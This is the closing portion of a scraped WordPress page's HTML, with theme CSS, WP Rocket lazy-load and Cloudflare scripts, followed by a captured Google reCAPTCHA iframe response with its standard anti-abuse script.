/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8f72d0b3b73fb4ac285a8f9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jCbhxkE-qh2RHz2mlR-cvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764272040840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>